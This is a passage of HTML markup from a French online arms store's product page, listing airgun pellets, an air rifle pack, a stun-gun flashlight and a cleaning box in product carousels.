                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/45843-home_default/lot-de-5-boites-de-200-plombs-gamo-hunter-impact-calibre-635mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Lot de 5 Boîtes de 200 plombs Gamo Hunter Impact -... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13852"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/13852-lot-de-5-boites-de-200-plombs-gamo-hunter-impact-calibre-635mm.html">Lot de 5 Boîtes de 200 plombs Gamo Hunter Impact - calibre 6,35mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/13852-lot-de-5-boites-de-200-plombs-gamo-hunter-impact-calibre-635mm.html">GAMO</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/13852-lot-de-5-boites-de-200-plombs-gamo-hunter-impact-calibre-635mm.html">G3600:5</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/13852-lot-de-5-boites-de-200-plombs-gamo-hunter-impact-calibre-635mm.html">Un plomb avec un impact puissant !</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13852-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/13852-lot-de-5-boites-de-200-plombs-gamo-hunter-impact-calibre-635mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11290 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11290"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11290-boite-de-200-plombs-gamo-ts-22-calibre-55mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40397-home_default/boite-de-200-plombs-gamo-ts-22-calibre-55mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte de 200 plombs Gamo TS-22 - calibre 5.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40397-thickbox_default/boite-de-200-plombs-gamo-ts-22-calibre-55mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/40398-home_default/boite-de-200-plombs-gamo-ts-22-calibre-55mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Boîte de 200 plombs Gamo TS-22 - calibre 5.5mm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11290"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11290-boite-de-200-plombs-gamo-ts-22-calibre-55mm.html">Boîte de 200 plombs Gamo TS-22 - calibre 5.5mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11290-boite-de-200-plombs-gamo-ts-22-calibre-55mm.html">GAMO</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11290-boite-de-200-plombs-gamo-ts-22-calibre-55mm.html">G3850</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11290-boite-de-200-plombs-gamo-ts-22-calibre-55mm.html">Plombs idéals pour la compétition et l'entrainement.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11290-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11290-boite-de-200-plombs-gamo-ts-22-calibre-55mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11507 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11507"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11507-boite-de-200-plombs-dynamic-bo-calibre-55mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40933-home_default/boite-de-200-plombs-dynamic-bo-calibre-55mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte de 200 plombs Dynamic BO - calibre 5.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40933-thickbox_default/boite-de-200-plombs-dynamic-bo-calibre-55mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11507"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11507-boite-de-200-plombs-dynamic-bo-calibre-55mm.html">Boîte de 200 plombs Dynamic BO - calibre 5.5mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11507-boite-de-200-plombs-dynamic-bo-calibre-55mm.html">BO Manufacture</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11507-boite-de-200-plombs-dynamic-bo-calibre-55mm.html">PB306</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11507-boite-de-200-plombs-dynamic-bo-calibre-55mm.html">Plombs diabolos à tête ronde pour le tir sur cible.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11507-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11507-boite-de-200-plombs-dynamic-bo-calibre-55mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10410 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10410"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10410-lot-de-2-boites-de-500-plombs-plats-powair-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37861-home_default/lot-de-2-boites-de-500-plombs-plats-powair-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Lot de 2 boîtes de 500 plombs plats POWAIR - calibre 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37861-thickbox_default/lot-de-2-boites-de-500-plombs-plats-powair-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10410"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10410-lot-de-2-boites-de-500-plombs-plats-powair-calibre-45mm.html">Lot de 2 boîtes de 500 plombs plats POWAIR - calibre 4.5mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10410-lot-de-2-boites-de-500-plombs-plats-powair-calibre-45mm.html">POWAIR</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10410-lot-de-2-boites-de-500-plombs-plats-powair-calibre-45mm.html">PO0003:2</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10410-lot-de-2-boites-de-500-plombs-plats-powair-calibre-45mm.html">1000 plombs à tête plate</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10410-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10410-lot-de-2-boites-de-500-plombs-plats-powair-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11369 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11369"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11369-boite-de-100-plombs-benjamin-calibre-357.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40609-home_default/boite-de-100-plombs-benjamin-calibre-357.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte de 100 plombs Benjamin calibre .357"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40609-thickbox_default/boite-de-100-plombs-benjamin-calibre-357.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11369"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11369-boite-de-100-plombs-benjamin-calibre-357.html">Boîte de 100 plombs Benjamin calibre .357</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11369-boite-de-100-plombs-benjamin-calibre-357.html">Crosman</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11369-boite-de-100-plombs-benjamin-calibre-357.html">CR00016</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11369-boite-de-100-plombs-benjamin-calibre-357.html">Plombs destinés à la carabine à air Bulldog de Crosman</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11369-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11369-boite-de-100-plombs-benjamin-calibre-357.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>

<section class="crossselling-products block block-section">
  <h4 class="section-title"><span>Les clients qui ont acheté ce produit ont également acheté...</span>
  </h4>
  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11300 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11300"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11300-boite-de-500-plombs-gamo-pro-match-competition-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40418-home_default/boite-de-500-plombs-gamo-pro-match-competition-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte de 500 plombs Gamo Pro Match Competition - calibre..."
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40418-thickbox_default/boite-de-500-plombs-gamo-pro-match-competition-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                        <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/40417-home_default/boite-de-500-plombs-gamo-pro-match-competition-calibre-45mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Boîte de 500 plombs Gamo Pro Match Competition - calibre... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11300"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11300-boite-de-500-plombs-gamo-pro-match-competition-calibre-45mm.html">Boîte de 500 plombs Gamo Pro Match Competition - calibre 4.5mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11300-boite-de-500-plombs-gamo-pro-match-competition-calibre-45mm.html">G3150</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11300-boite-de-500-plombs-gamo-pro-match-competition-calibre-45mm.html">Boîte de plombs conçus pour la précision !</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11300-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11300-boite-de-500-plombs-gamo-pro-match-competition-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13462 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13462"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/packs-carabines-a-air-comprime/13462-pack-lunette-carabine-snowpeak-b1-4p-10j-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/44971-home_default/pack-lunette-carabine-snowpeak-b1-4p-10j-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Pack Lunette Carabine Snowpeak B1-4P 10J - calibre 4,5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/44971-thickbox_default/pack-lunette-carabine-snowpeak-b1-4p-10j-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/44969-home_default/pack-lunette-carabine-snowpeak-b1-4p-10j-calibre-45mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Pack Lunette Carabine Snowpeak B1-4P 10J - calibre 4,5mm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13462"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Packs Carabines à air comprimé</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/packs-carabines-a-air-comprime/13462-pack-lunette-carabine-snowpeak-b1-4p-10j-calibre-45mm.html">Pack Lunette Carabine Snowpeak B1-4P 10J - calibre 4,5mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/packs-carabines-a-air-comprime/13462-pack-lunette-carabine-snowpeak-b1-4p-10j-calibre-45mm.html">SN0014#590011#PLOMBS45#A52240X10</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/packs-carabines-a-air-comprime/13462-pack-lunette-carabine-snowpeak-b1-4p-10j-calibre-45mm.html">Carabine à air comprimé à canon basculant par Snowpeak en pack prêt à tirer avec lunette.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13462-0" >

                
            <a href="https://www.monarmurerieenligne.com/packs-carabines-a-air-comprime/13462-pack-lunette-carabine-snowpeak-b1-4p-10j-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10412 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10412"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10412-boite-de-200-plombs-gamo-ts-10-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37864-home_default/boite-de-200-plombs-gamo-ts-10-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte de 200 plombs Gamo TS-10 - calibre 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37864-thickbox_default/boite-de-200-plombs-gamo-ts-10-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/37865-home_default/boite-de-200-plombs-gamo-ts-10-calibre-45mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Boîte de 200 plombs Gamo TS-10 - calibre 4.5mm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10412"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10412-boite-de-200-plombs-gamo-ts-10-calibre-45mm.html">Boîte de 200 plombs Gamo TS-10 - calibre 4.5mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10412-boite-de-200-plombs-gamo-ts-10-calibre-45mm.html">G3300</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10412-boite-de-200-plombs-gamo-ts-10-calibre-45mm.html">Plombs idéals pour les nuisibles et cibles métalliques.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10412-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10412-boite-de-200-plombs-gamo-ts-10-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11875 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11875"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/shockers-electriques/11875-shocker-lampe-umarex-2-400-000-v.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/45746-home_default/shocker-lampe-umarex-2-400-000-v.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Shocker Lampe Umarex - 2 400 000 V"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/45746-thickbox_default/shocker-lampe-umarex-2-400-000-v.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/45747-home_default/shocker-lampe-umarex-2-400-000-v.jpg"
                                        width="512"
                                        height="512"
                                        alt="Shocker Lampe Umarex - 2 400 000 V 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11875"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Shockers Électriques</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/shockers-electriques/11875-shocker-lampe-umarex-2-400-000-v.html">Shocker Lampe Umarex - 2 400 000 V</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/shockers-electriques/11875-shocker-lampe-umarex-2-400-000-v.html">801010</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/shockers-electriques/11875-shocker-lampe-umarex-2-400-000-v.html">Shocker électrique fonction lampe torche</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11875-0" >

                
            <a href="https://www.monarmurerieenligne.com/shockers-electriques/11875-shocker-lampe-umarex-2-400-000-v.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13516 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13516"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/13516-boite-de-nettoyage-compartimentee-cal-45-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/45084-home_default/boite-de-nettoyage-compartimentee-cal-45-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte de nettoyage compartimentée cal. 4.5 mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/45084-thickbox_default/boite-de-nettoyage-compartimentee-cal-45-mm.jpg"
                        width="512"
                        height="512"
